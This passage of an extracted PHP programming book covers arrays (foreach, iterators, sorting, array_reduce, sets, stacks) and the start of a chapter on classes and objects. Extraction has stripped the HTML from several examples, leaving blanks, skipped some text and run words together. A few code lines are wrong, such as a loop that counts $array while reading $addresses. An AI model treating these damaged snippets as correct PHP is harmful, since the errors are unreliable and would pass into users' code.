names when you use extract( ). It is good <strong>PHP</strong> style to always use EXTR_PREFIX_SAME,<br />
as shown here:<br />
$shape = "round";<br />
$array = array("cover" => "bird", "shape" => "rectangular");<br />
extract($array, EXTR_PREFIX_SAME, "book");<br />
echo "Cover: $book_cover, Book Shape: $book_shape, Shape: $shape";<br />
Cover: bird, Book Shape: rectangular, Shape: round<br />
Creating an Array from Variables<br />
The compact( ) function is the complement of extract( ). Pass it the variable names<br />
to compact either as separate parameters or in an array. The compact( ) function creates<br />
an associative array whose keys are the variable names and whose values are the<br />
variable’s values. Any names in the array that do not correspond to actual variables<br />
are skipped. Here’s an example of compact( ) in action:<br />
$color = 'indigo';<br />
$shape = 'curvy';<br />
$floppy = 'none';<br />
$a = compact('color', 'shape', 'floppy');<br />
// or<br />
$names = array('color', 'shape', 'floppy');<br />
$a = compact($names);<br />
Traversing Arrays<br />
The most common task with arrays is to do something with every element—for<br />
instance, sending mail to each element of an array of addresses, updating each file in<br />
an array of filenames, or adding up each element of an array of prices. There are several<br />
ways to traverse arrays in <strong>PHP</strong>, and the one you choose will depend on your data<br />
and the task you’re performing.<br />
The foreach Construct<br />
The most common way to loop over elements of an array is to use the foreach<br />
construct:<br />
$addresses = array('spam@cyberpromo.net', 'abuse@example.com');<br />
foreach ($addresses as $value) {<br />
echo "Processing $value\n";<br />
}<br />
Processing spam@cyberpromo.net<br />
Processing abuse@example.com<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Traversing Arrays | 125
<strong>PHP</strong> executes the body of the loop (the echo statement) once for each element of<br />
$addresses in turn, with $value set to the current element. Elements are processed by<br />
their internal order.<br />
An alternative form of foreach gives you access to the current key:<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
foreach ($person as $k => $v) {<br />
echo "Fred's $k is $v\n";<br />
}<br />
Fred's name is Fred<br />
Fred's age is 35<br />
Fred's wife is Wilma<br />
In this case, the key for each element is placed in $k and the corresponding value is<br />
placed in $v.<br />
The foreach construct does not operate on the array itself, but rather on a copy of it.<br />
You can insert or delete elements in the body of a foreach loop, safe in the knowledge<br />
that the loop won’t attempt to process the deleted or inserted elements.<br />
The Iterator Functions<br />
Every <strong>PHP</strong> array keeps track of the current element you’re working with; the pointer<br />
to the current element is known as the iterator. <strong>PHP</strong> has functions to set, move, and<br />
reset this iterator. The iterator functions are:<br />
current( )<br />
Returns the element currently pointed at by the iterator<br />
reset( )<br />
Moves the iterator to the first element in the array and returns it<br />
next( )<br />
Moves the iterator to the next element in the array and returns it<br />
prev( )<br />
Moves the iterator to the previous element in the array and returns it<br />
end( )<br />
Moves the iterator to the last element in the array and returns it<br />
each( )<br />
Returns the key and value of the current element as an array and moves the iterator<br />
to the next element in the array<br />
key( )<br />
Returns the key of the current element<br />
The each( ) function is used to loop over the elements of an array. It processes elements<br />
according to their internal order:<br />
reset($addresses);<br />
while (list($key, $value) = each($addresses)) {<br />
126 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
echo "$key is $value\n";<br />
}<br />
0 is spam@cyberpromo.net<br />
1 is abuse@example.com<br />
This approach does not make a copy of the array, as foreach does. This is useful for<br />
very large arrays when you want to conserve memory.<br />
The iterator functions are useful when you need to consider some parts of the array<br />
separately from others. Example 5-1 shows code that builds a table, treating the first<br />
index and value in an associative array as table column headings.<br />
Example 5-1. Building a table with the iterator functions<br />
$ages = array('Person' => 'Age',<br />
'Fred' => 35,<br />
'Barney' => 30,<br />
'Tigger' => 8,<br />
'Pooh' => 40);<br />
// start table and print heading<br />
reset($ages);<br />
list($c1, $c2) = each($ages);<br />
echo("$c1$c2\n");<br />
// print the rest of the values<br />
while (list($c1,$c2) = each($ages)) {<br />
echo("$c1$c2\n");<br />
}<br />
// end the table<br />
echo("");<br />
PersonAge<br />
Fred35<br />
Barney30<br />
Tigger8<br />
Pooh40<br />
<br />
Using a for Loop<br />
If you know that you are dealing with an indexed array, where the keys are consecutive<br />
integers beginning at 0, you can use a for loop to count through the indexes.<br />
The for loop operates on the array itself, not on a copy of the array, and processes<br />
elements in key order regardless of their internal order.<br />
Here’s how to print an array using for:<br />
$addresses = array('spam@cyberpromo.net', 'abuse@example.com');<br />
for($i = 0; $i < count($array); $i++) {<br />
$value = $addresses[$i];<br />
echo "$value\n";<br />
}<br />
spam@cyberpromo.net<br />
abuse@example.com<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Traversing Arrays | 127
Calling a Function for Each Array Element<br />
<strong>PHP</strong> provides a mechanism, array_walk( ), for calling a user-defined function once<br />
per element in an array:<br />
array_walk(array, function_name);<br />
The function you define takes in two or, optionally, three arguments: the first is the<br />
element’s value, the second is the element’s key, and the third is a value supplied to<br />
array_walk( ) when it is called. For instance, here’s another way to print table columns<br />
made of the values from an array:<br />
function print_row($value, $key) {<br />
print("$value$key\n");<br />
}<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
array_walk($person, 'print_row');<br />
A variation of this example specifies a background color using the optional third<br />
argument to array_walk( ). This parameter gives us the flexibility we need to print<br />
many tables, with many background colors:<br />
function print_row($value, $key, $color) {<br />
print("$value$key\n");<br />
}<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
array_walk($person, 'print_row', 'blue');<br />
The array_walk( ) function processes elements in their internal order.<br />
Reducing an Array<br />
A cousin of array_walk( ), array_reduce( ), applies a function to each element of the<br />
array in turn, to build a single value:<br />
$result = array_reduce(array, function_name [, default ]);<br />
The function takes two arguments: the running total, and the current value being<br />
processed. It should return the new running total. For instance, to add up the<br />
squares of the values of an array, use:<br />
function add_up ($running_total, $current_value) {<br />
$running_total += $current_value * $current_value;<br />
return $running_total;<br />
}<br />
$numbers = array(2, 3, 5, 7);<br />
$total = array_reduce($numbers, 'add_up');<br />
// $total is now 87<br />
The array_reduce( ) line makes these function calls:<br />
add_up(2,3)<br />
add_up(13,5)<br />
add_up(38,7)<br />
128 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The default argument, if provided, is a seed value. For instance, if we change the call<br />
to array_reduce( ) in the previous example to:<br />
$total = array_reduce($numbers, 'add_up', 11);<br />
The resulting function calls are:<br />
add_up(11,2)<br />
add_up(13,3)<br />
add_up(16,5)<br />
add_up(21,7)<br />
If the array is empty, array_reduce( ) returns the default value. If no default value is<br />
given and the array is empty, array_reduce( ) returns NULL.<br />
Searching for Values<br />
The in_array( ) function returns true or false, depending on whether the first argument<br />
is an element in the array given as the second argument:<br />
if (in_array(to_find, array [, strict])) { ... }<br />
If the optional third argument is true, the types of to_find and the value in the array<br />
must match. The default is to not check the types.<br />
Here’s a simple example:<br />
$addresses = array('spam@cyberpromo.net', 'abuse@example.com',<br />
'root@example.com');<br />
$got_spam = in_array('spam@cyberpromo.net', $addresses); // $got_spam is true<br />
$got_milk = in_array('milk@tucows.com', $addresses); // $got_milk is false<br />
<strong>PHP</strong> automatically indexes the values in arrays, so in_array( ) is much faster than a<br />
loop that checks every value to find the one you want.<br />
Example 5-2 checks whether the user has entered information in all the required<br />
fields in a form.<br />
Example 5-2. Searching an array<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Traversing Arrays | 129
Example 5-2. Searching an array (continued)<br />
you need to answer questions like “what are the top 10 scores?” and “who’s the third<br />
person in alphabetical order?” The other sort functions can be used on indexed<br />
arrays, but you’ll only be able to access the sorted ordering by using traversal functions<br />
such as foreach and next.<br />
To sort names into ascending alphabetical order, you’d use this:<br />
$names = array('cath', 'angela', 'brad', 'dave');<br />
sort($names); // $names is now 'angela', 'brad', 'cath', 'dave'<br />
To get them in reverse alphabetic order, simply call rsort( ) instead of sort( ).<br />
If you have an associative array mapping usernames to minutes of login time, you<br />
can use arsort( ) to display a table of the top three, as shown here:<br />
$logins = array('njt' => 415,<br />
'kt' => 492,<br />
'rl' => 652,<br />
'jht' => 441,<br />
'jj' => 441,<br />
'wt' => 402);<br />
arsort($logins);<br />
$num_printed = 0;<br />
echo("\n");<br />
foreach ($logins as $user => $time ) {<br />
echo("$user$time\n");<br />
if (++$num_printed == 3) {<br />
break; // stop after three<br />
}<br />
}<br />
echo("\n");<br />
<br />
rl652<br />
kt492<br />
jht441<br />
<br />
If you want that table displayed in ascending order by username, use ksort( ):<br />
ksort($logins);<br />
echo("\n");<br />
foreach ($logins as $user => $time) {<br />
echo("$user$time\n");<br />
}<br />
echo("\n");<br />
<br />
jht441<br />
jj441<br />
kt492<br />
njt415<br />
rl652<br />
wt402<br />
<br />
User-defined ordering requires that you provide a function that takes two values and<br />
returns a value that specifies the order of the two values in the sorted array. The<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sorting | 131
function should return 1 if the first value is greater than the second, -1 if the first<br />
value is less than the second, and 0 if the values are the same for the purposes of your<br />
custom sort order.<br />
Example 5-3 is a program that lets you try the various sorting functions on the same<br />
data.<br />
Example 5-3. Sorting arrays<br />
<br />
<br />
<br />
<br />
Standard sort<br />
Reverse sort<br />
User-defined sort<br />
Key sort<br />
Reverse key sort<br />
User-defined key sort<br />
Value sort<br />
Reverse value sort<br />
User-defined value sort<br />
<br />
<br />
<br />
<br />
132 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 5-3. Sorting arrays (continued)<br />
<br />
Values :<br />
<br />
<br />
<br />
<br />
<br />
Natural-Order Sorting<br />
<strong>PHP</strong>’s built-in sort functions correctly sort strings and numbers, but they don’t correctly<br />
sort strings that contain numbers. For example, if you have the filenames<br />
ex10.php, ex5.php, and ex1.php, the normal sort functions will rearrange them in<br />
this order: ex1.php, ex10.php, ex5.php. To correctly sort strings that contain numbers,<br />
use the natsort( ) and natcasesort( ) functions:<br />
$output = natsort(input);<br />
$output = natcasesort(input);<br />
Sorting Multiple Arrays at Once<br />
The array_multisort( ) function sorts multiple indexed arrays at once:<br />
array_multisort(array1 [, array2, ... ]);<br />
Pass it a series of arrays and sorting orders (identified by the SORT_ASC or SORT_DESC<br />
constants), and it reorders the elements of all the arrays, assigning new indexes. It is<br />
similar to a join operation on a relational database.<br />
Imagine that you have a lot of people, and several pieces of data on each person:<br />
$names = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Joe');<br />
$ages = array(25, 35, 29, 35, 35);<br />
$zips = array(80522, '02140', 90210, 64141, 80522);<br />
The first element of each array represents a single record—all the information known<br />
about Tom. Similarly, the second element constitutes another record—all the information<br />
known about Dick. The array_multisort( ) function reorders the elements of<br />
the arrays, preserving the records. That is, if Dick ends up first in the $names array<br />
after the sort, the rest of Dick’s information will be first in the other arrays too. (Note<br />
that we needed to quote Dick’s zip code to prevent it from being interpreted as an<br />
octal constant.)<br />
Here’s how to sort the records first ascending by age, then descending by zip code:<br />
array_multisort($ages, SORT_ASC, $zips, SORT_DESC, $names, SORT_ASC);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Sorting | 133
We need to include $names in the function call to ensure that Dick’s name stays with<br />
his age and zip code. Printing out the data shows the result of the sort:<br />
echo("\n");<br />
for ($i=0; $i < count($names); $i++) {<br />
echo("$ages[$i]$zips[$i]$names[$i]\n");<br />
}<br />
echo("\n");<br />
<br />
2580522Tom<br />
2990210Harriet<br />
3580522Joe<br />
3564141Brenda<br />
3502140Dick<br />
<br />
Reversing Arrays<br />
The array_reverse( ) function reverses the internal order of elements in an array:<br />
$reversed = array_reverse(array);<br />
Numeric keys are renumbered starting at 0, while string indexes are unaffected. In<br />
general, it’s better to use the reverse-order sorting functions instead of sorting and<br />
then reversing the order of an array.<br />
The array_flip( ) function returns an array that reverses the order of each original<br />
element’s key-value pair:<br />
$flipped = array_flip(array);<br />
That is, for each element of the array whose value is a valid key, the element’s value<br />
becomes its key and the element’s key becomes its value. For example, if you have an<br />
array mapping usernames to home directories, you can use array_flip( ) to create an<br />
array mapping home directories to usernames:<br />
$u2h = array('gnat' => '/home/staff/nathan',<br />
'rasmus' => '/home/elite/rasmus',<br />
'ktatroe' => '/home/staff/kevin');<br />
$h2u = array_flip($u2h);<br />
$user = $h2u['/home/staff/kevin']; // $user is now 'ktatroe'<br />
Elements whose original values are neither strings nor integers are left alone in the<br />
resulting array. The new array lets you discover the key in the original array given its<br />
value, but this technique works effectively only when the original array has unique<br />
values.<br />
Randomizing Order<br />
To traverse the elements in an array in a random order, use the shuffle( ) function.<br />
All existing keys, whether string or numeric, are replaced with consecutive integers<br />
starting at 0.<br />
134 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Here’s how to randomize the order of the days of the week:<br />
$days = array('Monday', 'Tuesday', 'Wednesday',<br />
'Thursday', 'Friday', 'Saturday', 'Sunday');<br />
shuffle($days);<br />
print_r($days);<br />
Array<br />
(<br />
[0] => Tuesday<br />
[1] => Thursday<br />
[2] => Monday<br />
[3] => Friday<br />
[4] => Wednesday<br />
[5] => Saturday<br />
[6] => Sunday<br />
)<br />
Obviously, the order after your shuffle( ) may not be the same as the sample output<br />
here. Unless you are interested in getting multiple random elements from an array,<br />
without repeating any specific item, using the rand( ) function to pick an index is<br />
more efficient.<br />
Acting on Entire Arrays<br />
<strong>PHP</strong> has several useful functions for modifying or applying an operation to all elements<br />
of an array. You can merge arrays, find the difference, calculate the total, and<br />
more, all using built-in functions.<br />
Calculating the Sum of an Array<br />
The array_sum( ) function adds up the values in an indexed or associative array:<br />
$sum = array_sum(array);<br />
For example:<br />
$scores = array(98, 76, 56, 80);<br />
$total = array_sum($scores);<br />
// $total = 310<br />
Merging Two Arrays<br />
The array_merge( ) function intelligently merges two or more arrays:<br />
$merged = array_merge(array1, array2 [, array ... ])<br />
If a numeric key from an earlier array is repeated, the value from the later array is<br />
assigned a new numeric key:<br />
$first = array('hello', 'world'); // 0 => 'hello', 1 => 'world'<br />
$second = array('exit', 'here'); // 0 => 'exit', 1 => 'here'<br />
$merged = array_merge($first, $second);<br />
// $merged = array('hello', 'world', 'exit', 'here')<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Acting on Entire Arrays | 135
If a string key from an earlier array is repeated, the earlier value is replaced by the<br />
later value:<br />
$first = array('bill' => 'clinton', 'tony' => 'danza');<br />
$second = array('bill' => 'gates', 'adam' => 'west');<br />
$merged = array_merge($first, $second);<br />
// $merged = array('bill' => 'gates', 'tony' => 'danza', 'adam' => 'west')<br />
Calculating the Difference Between Two Arrays<br />
The array_diff( ) function identifies values from one array that are not present in<br />
others:<br />
$diff = array_diff(array1, array2 [, array ... ]);<br />
For example:<br />
$a1 = array('bill', 'claire', 'elle', 'simon', 'judy');<br />
$a2 = array('jack', 'claire', 'toni');<br />
$a3 = array('elle', 'simon', 'garfunkel');<br />
// find values of $a1 not in $a2 or $a3<br />
$diff = array_diff($a1, $a2, $a3);<br />
// $diff is array('bill', 'judy');<br />
Values are compared using ===, so1and "1" are considered different. The keys of the<br />
first array are preserved, so in $diff the key of 'bill' is 0 and the key of 'judy' is 4.<br />
Filtering Elements from an Array<br />
To identify a subset of an array based on its values, use the array_filter( ) function:<br />
$filtered = array_filter(array, callback);<br />
Each value of array is passed to the function named in callback. The returned array<br />
contains only those elements of the original array for which the function returns a<br />
true value. For example:<br />
function is_odd ($element) {<br />
return $element % 2;<br />
}<br />
$numbers = array(9, 23, 24, 27);<br />
$odds = array_filter($numbers, 'is_odd');<br />
// $odds is array(0 => 9, 1 => 23, 3 => 27)<br />
As you see, the keys are preserved. This function is most useful with associative<br />
arrays.<br />
Using Arrays<br />
Arrays crop up in almost every <strong>PHP</strong> program. In addition to their obvious use for<br />
storing collections of values, they’re also used to implement various abstract data<br />
types. In this section, we show how to use arrays to implement sets and stacks.<br />
136 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Sets<br />
Arrays let you implement the basic operations of set theory: union, intersection, and<br />
difference. Each set is represented by an array, and various <strong>PHP</strong> functions implement<br />
the set operations. The values in the set are the values in the array—the keys<br />
are not used, but they are generally preserved by the operations.<br />
The union of two sets is all the elements from both sets, with duplicates removed.<br />
The array_merge( ) and array_unique( ) functions let you calculate the union. Here’s<br />
how to find the union of two arrays:<br />
function array_union($a, $b) {<br />
$union = array_merge($a, $b); // duplicates may still exist<br />
$union = array_unique($union);<br />
return $union;<br />
}<br />
$first = array(1, 'two', 3);<br />
$second = array('two', 'three', 'four');<br />
$union = array_union($first, $second);<br />
print_r($union);<br />
Array<br />
(<br />
[0] => 1<br />
[1] => two<br />
[2] => 3<br />
[4] => three<br />
[5] => four<br />
)<br />
The intersection of two sets is the set of elements they have in common. <strong>PHP</strong>’s builtin<br />
array_intersect( ) function takes any number of arrays as arguments and returns<br />
an array of those values that exist in each. If multiple keys have the same value, the<br />
first key with that value is preserved.<br />
Another common function to perform on a set of arrays is to get the difference; that<br />
is, the values in one array that are not present in another array. The array_diff( )<br />
function calculates this, returning an array with values from the first array that are<br />
not present in the second.<br />
The following code takes the difference of two arrays:<br />
$first = array(1, 'two', 3);<br />
$second = array('two', 'three', 'four');<br />
$difference = array_diff($first, $second);<br />
print_r($difference);<br />
Array<br />
(<br />
[0] => 1<br />
[2] => 3<br />
)<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Using Arrays | 137
Stacks<br />
Although not as common in <strong>PHP</strong> programs as in other programs, one fairly common<br />
data type is the last-in first-out (LIFO) stack. We can create stacks using a pair<br />
of <strong>PHP</strong> functions, array_push( ) and array_pop( ). The array_push( ) function is identical<br />
to an assignment to $array[]. We use array_push( ) because it accentuates the<br />
fact that we’re working with stacks, and the parallelism with array_pop() makes our<br />
code easier to read. There are also array_shift( ) and array_unshift( ) functions for<br />
treating an array like a queue.<br />
Stacks are particularly useful for maintaining state. Example 5-4 provides a simple<br />
state debugger that allows you to print out a list of which functions have been called<br />
up to this point (i.e., the stack trace).<br />
Example 5-4. State debugger<br />
$call_trace = array( );<br />
function enter_function($name) {<br />
global $call_trace;<br />
array_push($call_trace, $name); // same as $call_trace[] = $name<br />
echo "Entering $name (stack is now: " . join(' -> ', $call_trace) . ')';<br />
}<br />
function exit_function( ) {<br />
echo 'Exiting';<br />
global $call_trace;<br />
array_pop($call_trace); // we ignore array_pop( )'s return value<br />
}<br />
function first( ) {<br />
enter_function('first');<br />
exit_function( );<br />
}<br />
function second( ) {<br />
enter_function('second');<br />
first( );<br />
exit_function( );<br />
}<br />
function third( ) {<br />
enter_function('third');<br />
second( );<br />
first( );<br />
exit_function( );<br />
}<br />
first( );<br />
third( );<br />
138 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Here’s the output from Example 5-4:<br />
Entering first (stack is now: first)<br />
Exiting<br />
Entering third (stack is now: third)<br />
Entering second (stack is now: third -> second)<br />
Entering first (stack is now: third -> second -> first)<br />
Exiting<br />
Exiting<br />
Entering first (stack is now: third -> first)<br />
Exiting<br />
Exiting<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Using Arrays | 139
Chapter CHAPTER 6 6<br />
Objects<br />
Object-oriented programming (OOP) opens the door to cleaner designs, easier maintenance,<br />
and greater code reuse. Such is the proven value of OOP that few today<br />
would dare to introduce a language that wasn’t object-oriented. <strong>PHP</strong> supports many<br />
useful features of OOP, and this chapter shows you how to use them.<br />
OOP acknowledges the fundamental connection between data and the code that<br />
works on that data, and it lets you design and implement programs around that connection.<br />
For example, a bulletin-board system usually keeps track of many users. In a<br />
procedural programming language, each user would be a data structure, and there<br />
would probablybe a set of functions that work with users’ data structures (create the<br />
new users, get their information, etc.). In an object-oriented programming language,<br />
each user would be an object—a data structure with attached code. The data and the<br />
code are still there, but they’re treated as an inseparable unit.<br />
In this hypothetical bulletin-board design, objects can represent not just users, but<br />
also messages and threads. A user object has a username and password for that<br />
user, and code to identifyall the messages bythat author. A message object knows<br />
which thread it belongs to and has code to post a new message, replyto an existing<br />
message, and displaymessages. A thread object is a collection of message objects,<br />
and it has code to displaya thread index. This is onlyone wayof dividing the necessaryfunctionalityinto<br />
objects, though. For instance, in an alternate design, the<br />
code to post a new message lives in the user object, not the message object. Designing<br />
object-oriented systems is a complex topic, and many books have been written<br />
on it. The good news is that however you design your system, you can implement it<br />
in <strong>PHP</strong>.<br />
The object as union of code and data is the modular unit for application development<br />
and code reuse. This chapter shows you how to define, create, and use objects<br />
in <strong>PHP</strong>. It covers basic OO concepts as well as advanced topics such as introspection<br />
and serialization.<br />
140<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Terminology<br />
Everyobject-oriented language seems to have a different set of terminologyfor the<br />
same old concepts. This section describes the terms that <strong>PHP</strong> uses, but be warned<br />
that in other languages these terms may have different meanings.<br />
Let’s return to the example of the users of a bulletin board. You need to keep track of<br />
the same information for each user, and the same functions can be called on each<br />
user’s data structure. When you design the program, you decide the fields for each<br />
user and come up with the functions. In OOP terms, you’re designing the user class.<br />
A class is a template for building objects.<br />
An object is an instance of a class. In this case, it’s an actual user data structure with<br />
attached code. Objects and classes are a bit like values and data types. There’s only<br />
one integer data type, but there are many possible integers. Similarly, your program<br />
defines onlyone user class but can create manydifferent (or identical) users<br />
from it.<br />
The data associated with an object are called its properties. The functions associated<br />
with an object are called its methods. When you define a class, you define the names<br />
of its properties and give the code for its methods.<br />
Debugging and maintenance of programs is much easier if you use encapsulation.<br />
This is the idea that a class provides certain methods (the interface) to the code that<br />
uses its objects, so the outside code does not directlyaccess the data structures of<br />
those objects. Debugging is thus easier because you know where to look for bugs—<br />
the onlycode that changes an object’s data structures is in the class—and maintenance<br />
is easier because you can swap out implementations of a class without changing<br />
the code that uses the class, as long as you maintain the same interface.<br />
Anynontrivial object-oriented design probablyinvolves inheritance. This is a wayof<br />
defining a new class bysaying that it’s like an existing class, but with certain new or<br />
changed properties and methods. The old class is called the superclass (or base class),<br />
and the new class is called the subclass (or derived class). Inheritance is a form of<br />
code reuse—the base-class code is reused instead of being copied and pasted into the<br />
new class. Anyimprovements or modifications to the base class are automatically<br />
passed on to the derived class.<br />
Creating an Object<br />
It’s much easier to create objects and use them than it is to define object classes, so<br />
before we discuss how to define classes, let’s look at creating objects. To create an<br />
object of a given class, use the new keyword:<br />
$object = new Class;<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Creating an Object | 141
Assuming that a Person class has been defined, here’s how to create a Person object:<br />
$rasmus = new Person;<br />
Do not quote the class name, or you’ll get a compilation error:<br />
$rasmus = new 'Person'; // does not work<br />
Some classes permit you to pass arguments to the new call. The class’s documentation<br />
should saywhether it accepts arguments. If it does, you’ll create objects like<br />
this:<br />
$object = new Person('Fred', 35);<br />
The class name does not have to be hardcoded into your program. You can supply<br />
the class name through a variable:<br />
$class = 'Person';<br />
$object = new $class;<br />
// is equivalent to<br />
$object = new Person;<br />
Specifying a class that doesn’t exist causes a runtime error.<br />
Variables containing object references are just normal variables—theycan be used in<br />
the same ways as other variables. Of particular note is that variable variables work<br />
with objects, as shown here:<br />
$account = new Account;<br />
$object = 'account'<br />
${$object}->init(50000, 1.10); // same as $account->init<br />
Accessing Properties and Methods<br />
Once you have an object, you can use the -> notation to access methods and properties<br />
of the object:<br />
$object->propertyname<br />
$object->methodname([arg, ... ])<br />
For example:<br />
printf("Rasmus is %d years old.\n", $rasmus->age); // property access<br />
$rasmus->birthday(); // method call<br />
$rasmus->set_age(21); // method call with arguments<br />
Methods are functions, so they can take arguments and return a value:<br />
$clan = $rasmus->family('extended');<br />
<strong>PHP</strong> does not have the concept of private and public methods or properties. That is,<br />
there’s no wayto specifythat onlythe code in the class should be able to directly<br />
access a particular propertyor method. Encapsulation is achieved byconvention—<br />
onlyan object’s code should directlyaccess its properties—rather than being<br />
enforced by the language itself.<br />
142 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
You can use variable variables with property names:<br />
$prop = 'age';<br />
echo $rasmus->$prop;<br />
A static method is one that is called on a class, not on an object. Such methods cannot<br />
access properties. The name of a static method is the class name, followed by<br />
two colons and the function name. For instance, this calls the p( ) method in the<br />
HTML class:<br />
HTML::p("Hello, world");<br />
A class’s documentation tells you which methods are static.<br />
Assignment creates a copyof an object with identical properties. Changing the copy<br />
does not change the original:<br />
$f = new Person('Fred', 35);<br />
$b = $f; // make a copy<br />
$b->set_name('Barney'); // change the copy<br />
printf("%s and %s are best friends.\n", $b->get_name(), $f->get_name( ));<br />
Barney and Fred are best friends.<br />
Declaring a Class<br />
To design your program or code library in an object-oriented fashion, you’ll need to<br />
define your own classes, using the class keyword. A class definition includes the<br />
class name and the properties and methods of the class. Class names are case-insensitive<br />
and must conform to the rules for <strong>PHP</strong> identifiers. The class name stdClass is<br />
reserved. Here’s the syntax for a class definition:<br />
class classname [ extends baseclass ]<br />
{<br />
[ var $property [ = value ]; ... ]<br />
}<br />
[ function functionname (args) {<br />
// code<br />
}<br />
...<br />
]<br />
Declaring Methods<br />
A method is a function defined inside a class. Although <strong>PHP</strong> imposes no special<br />
restrictions, most methods act onlyon data within the object in which the method<br />
resides. Method names beginning with two underscores (__) maybe used in the<br />
future by<strong>PHP</strong> (and are currentlyused for the object serialization methods _ _sleep( )<br />
and _ _wakeup( ), described later in this chapter), so it’s recommended that you do<br />
not begin your method names with this sequence.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Declaring a Class | 143
Within a method, the $this variable contains a reference to the object on which the<br />
method was called. For instance, if you call $rasmus->birthday( ), inside the<br />
birthday( ) method, $this holds the same value as $rasmus. Methods use the $this<br />
variable to access the properties of the current object and to call other methods on<br />
that object.<br />
Here’s a simple class definition of the Person class that shows the $this variable in<br />
action:<br />
class Person {<br />
var $name;<br />
function get_name ( ) {<br />
return $this->name;<br />
}<br />
function set_name ($new_name) {<br />
$this->name = $new_name;<br />
}<br />
}<br />
As you can see, the get_name( ) and set_name( ) methods use $this to access and set<br />
the $name property of the current object.<br />
There are no keywords or special syntax for declaring a static method. A static<br />
method simplydoesn’t use $this, because the method is called on a class and not on<br />
an object. For example:<br />
class HTML_Stuff {<br />
function start_table( ) {<br />
echo "\n";<br />
}<br />
function end_table ( ) {<br />
echo "\n";<br />
}<br />
}<br />
HTML_Stuff->start_table( );<br />
// print HTML table rows and columns<br />
HTML_Stuff->end_table( );<br />
Declaring Properties<br />
In the previous definition of the Person class, we explicitlydeclared the $name property.<br />
Property declarations are optional and are simply a courtesy to whoever maintains<br />
your program. It’s good <strong>PHP</strong> style to declare your properties, but you can add<br />
new properties at any time.<br />
Here’s a version of the Person class that has an undeclared $name property:<br />
class Person {<br />
function get_name ( )<br />
{<br />
return $this->name; }<br />
144 | Chapter 6: Objects<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
}<br />
function set_name ($new_name) {<br />
$this->name = $new_name;<br />
}<br />
You can assign default values to properties, but those default values must be simple<br />
constants:<br />
var $name = 'J Doe'; // works<br />
var $age = 0; // works<br />
var $day = 60*60*24; // doesn't work<br />
Inheritance<br />
To inherit the properties and methods from another class, use the extends keyword<br />
in the class definition, followed by the name of the base class:<br />
class Person {<br />
var $name, $address, $age;<br />
}<br />
class Employee extends Person {<br />
var $position, $salary;<br />
}<br />
The Employee class contains the $position and $salary properties, as well as the<br />
$name, $address, and $age properties inherited from the Person class.<br />
If a derived class has a propertyor method with the same name as one in its parent<br />
class, the propertyor method in the derived class takes precedence over, or overrides,<br />
the propertyor method in the parent class. Referencing the propertyreturns the<br />
value of the propertyon the child, while referencing the method calls the method on<br />
the child.<br />
To access an overridden method, use the parent::method() notation:<br />
parent::birthday(); // call parent class's birthday( ) method<br />
A common mistake is to hardcode the name of the parent class into calls to overridden<br />
methods:<br />
Creature::birthday( ); // when Creature is the parent class<br />
This is a mistake because it distributes knowledge of the parent class’s name all over<br />
the derived class. Using parent:: centralizes the knowledge of the parent class in the<br />
extends clause.<br />
Constructors<br />
You mayalso provide a list of arguments following the class name when instantiating<br />
an object:<br />
$person = new Person('Fred', 35);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Declaring a Class | 145
These arguments are passed to the class’s constructor, a special function that initializes<br />
the properties of the class.<br />
A constructor is a function with the same name as the class in which it is defined.<br />
Here’s a constructor for the Person class:<br />
class Person {<br />
function Person ($name, $age) {<br />
$this->name = $name;<br />
$this->age = $age;<br />
}<br />
}<br />
<strong>PHP</strong> does not provide for an automatic chain of constructors; that is, if you instantiate<br />
an object of a derived class, onlythe constructor in the derived class is automaticallycalled.<br />
For the constructor of the parent class to be called, the constructor in<br />
the derived class must explicitlycall the constructor. In this example, the Employee<br />
class constructor calls the Person constructor:<br />
class Person {<br />
var $name, $address, $age;<br />
function Person($name, $address, $age) {<br />
$this->name = $name;<br />
$this->address = $address;<br />
